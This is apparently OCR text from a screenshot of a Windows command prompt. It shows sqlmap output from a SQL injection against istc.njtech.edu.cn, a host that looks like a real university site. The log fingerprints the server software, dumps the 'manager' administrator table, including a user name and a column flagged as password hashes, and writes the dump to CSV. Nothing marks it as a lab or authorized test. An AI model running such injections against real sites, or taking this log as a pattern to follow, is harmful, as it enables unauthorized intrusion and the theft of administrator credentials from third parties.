 管理员: C:\Windows\system32\cmd.exe
web application technology: PHP 5.2.6, Apache 2.2.10
back-end DBMS: MySQL 5.0
[17:34:52] [INFO] fetching columns for table 'manager' in database 'istc'
[17:34:54] [INFO] fetching entries for table 'manager' in database 'istc'
[17:34:54] [INFO] analyzing table dump for possible password hashes
[17:34:54] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/
N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: istc
Table: manager
[1 entry]
+--------+-------+----------------------------------+
| man_id | name  | password                         |
+--------+-------+----------------------------------+
| 1      | zhang | |
+--------+-------+----------------------------------+
[17:35:02] [INFO] table 'istc.manager' dumped to CSV file 'C:\Users\Administrator\.sqlmap\output\ist
c.njtech.edu.cn\dump\istc\manager.csv'
[17:35:02] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\ist
c.njtech.edu.cn'
[*] shutting down at 17:35:02
C:\Users\Administrator>_
半: